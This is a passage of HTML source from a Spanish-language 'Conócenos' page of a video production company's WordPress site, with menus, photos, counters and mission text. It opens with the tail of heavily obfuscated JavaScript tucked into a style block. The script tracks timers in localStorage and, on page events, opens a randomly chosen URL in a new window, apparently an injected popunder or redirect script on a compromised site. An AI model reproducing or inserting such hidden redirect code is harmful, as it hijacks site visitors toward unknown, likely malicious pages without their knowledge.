_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-183 wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-183">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="36" class="elementor elementor-36 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73b8eecf elementor-section-height-min-height menu_principal elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="73b8eecf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16c1f10b" data-id="16c1f10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-392d62aa elementor-invisible elementor-widget elementor-widget-image" data-id="392d62aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://bengaladm.com">
							<img width="441" height="281" src="https://bengaladm.com/wp-content/uploads/2023/05/bengala-logotipo-png.png" class="attachment-large size-large wp-image-68" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/bengala-logotipo-png.png 441w, https://bengaladm.com/wp-content/uploads/2023/05/bengala-logotipo-png-300x191.png 300w" sizes="(max-width: 441px) 100vw, 441px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-176edaa3" data-id="176edaa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c517efe elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="1c517efe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1c517efe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://bengaladm.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#servicios" class="elementor-item elementor-item-anchor">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="#portafolio" class="elementor-item elementor-item-anchor">Portafolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://bengaladm.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="#contacto" class="elementor-item elementor-item-anchor">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c517efe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://bengaladm.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#servicios" class="elementor-item elementor-item-anchor" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="#portafolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portafolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://bengaladm.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="#contacto" class="elementor-item elementor-item-anchor" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59404360 elementor-hidden-mobile elementor-hidden-tablet" data-id="59404360" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b725b71 elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="b725b71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-3f0509c" href="https://www.instagram.com/bengala_dm" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-animation-grow elementor-repeater-item-b2d6ddd" href="https://vimeo.com/bengaladm" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="183" class="elementor elementor-183">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5efba2dc elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5efba2dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f77cc1b" data-id="4f77cc1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4df312e4 elementor-invisible elementor-widget elementor-widget-heading" data-id="4df312e4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Conócenos</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-161b6cf elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="161b6cf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bengaladm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://bengaladm.com">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/conocenos">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Conócenos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73878c0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73878c0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39025cde" data-id="39025cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-530c0b68 elementor-invisible elementor-widget elementor-widget-image" data-id="530c0b68" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="430" src="https://bengaladm.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp" class="attachment-large size-large wp-image-198" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp 1024w, https://bengaladm.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-300x161.webp 300w, https://bengaladm.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-768x413.webp 768w, https://bengaladm.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc.webp 1067w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a35f1d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a35f1d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a9c999" data-id="5a9c999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7360a81 elementor-widget elementor-widget-image" data-id="7360a81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="534" src="https://bengaladm.com/wp-content/uploads/2023/05/male-video-editor-working-on-his-personal-computer-2021-09-01-10-46-00-utc.webp" class="attachment-large size-large wp-image-201" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/male-video-editor-working-on-his-personal-computer-2021-09-01-10-46-00-utc.webp 1000w, https://bengaladm.com/wp-content/uploads/2023/05/male-video-editor-working-on-his-personal-computer-2021-09-01-10-46-00-utc-300x200.webp 300w, https://bengaladm.com/wp-content/uploads/2023/05/male-video-editor-working-on-his-personal-computer-2021-09-01-10-46-00-utc-768x512.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-07136a7" data-id="07136a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c6a97a elementor-widget elementor-widget-image" data-id="0c6a97a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-1024x683.webp" class="attachment-large size-large wp-image-200" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-1024x683.webp 1024w, https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-300x200.webp 300w, https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-768x512.webp 768w, https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-1536x1024.webp 1536w, https://bengaladm.com/wp-content/uploads/2023/05/colorist-working-with-editing-software-2022-06-03-21-32-18-utc-2048x1365.webp 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3caee31e" data-id="3caee31e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-799ba093 elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="799ba093" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						Nuestra historia
					</h3><h2 class="ekit-heading--title elementskit-section-title ">El poder de la imagen en movimiento</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-28df2ec2 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="28df2ec2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="2024491831"><div class="Ih4Dzb"><div class="q4tvle JqSWld yqQS1">Bengala Films nace en 2018 para cubrir la necesidad de la generación de contenido audiovisual, las productoras tradicionales hacer TVC, nosotros generamos contenido para medios digitales, abarcamos los medios tradicionales como es la televisión pero nuestro entendimiento del espectro digital y las nuevas plataformas de distribución son completos.</div></div></div></div><div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="1431675824"><div class="pYfr3c"><div class="prOLdf"><div class="g53bl"><div class="cTDvob D1wxyf RjsPE" role="heading" aria-level="3" aria-describedby="i.desc.1431675824 c397"> </div></div></div></div></div></div>						</div>
				</div>
				<div class="elementor-element elementor-element-54a5efcd elementor-align-left elementor-invisible elementor-widget elementor-widget-button" data-id="54a5efcd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/servicios" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ver Servicios</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fcd966 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fcd966" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3e875e" data-id="e3e875e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1415b23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1415b23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-26b552e" data-id="26b552e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a3d5e7 elementor-invisible elementor-widget elementor-widget-counter" data-id="4a3d5e7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-counter .elementor-counter-number-wrapper{display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="4" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">AÑOS DE EXPERIENCIA</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ad4e3e5" data-id="ad4e3e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22088b8 elementor-invisible elementor-widget elementor-widget-counter" data-id="22088b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1889" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">CLIENTES FELICES</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a5dc578" data-id="a5dc578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c05850d elementor-invisible elementor-widget elementor-widget-counter" data-id="c05850d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="58" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">VIDEOS</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf7bdde" data-id="cf7bdde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e70d003 elementor-invisible elementor-widget elementor-widget-counter" data-id="e70d003" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="35" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">COLABORADORES</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74e3d85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e3d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91636a7" data-id="91636a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14882f elementor-widget elementor-widget-heading" data-id="b14882f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Misión</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8a938a9 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="8a938a9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="1431675824"><div class="Ih4Dzb"><div class="q4tvle JqSWld yqQS1">Generar contenido audiovisual de calidad para satisfacer la demanda del mercado, enfocado a marcas premium sin dejar de lado las necesidades de la industria de las PYMES.</div></div></div></div>						</div>
				</div>
				<div class="elementor-element elementor-element-62022ac elementor-widget elementor-widget-heading" data-id="62022ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Visión</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-799648b elementor-invisible elementor-widget elementor-widget-text-editor" data-id="799648b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
